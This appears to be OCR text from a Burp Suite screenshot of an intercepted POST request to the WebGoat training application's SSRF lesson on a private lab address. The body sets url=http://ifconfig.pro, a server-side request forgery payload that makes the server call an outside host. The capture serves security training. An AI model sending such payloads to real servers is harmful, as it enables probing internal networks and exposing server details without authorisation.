 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.21:9080
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /WebGoat/SSRF/task HTTP/1.1
Host: 192.168.0.21:9080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.21:9080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 20
Connection: close
Cookie: JSESSIONID=4E609104BCC9E93C6434494785770914
url=http://ifconfig.pro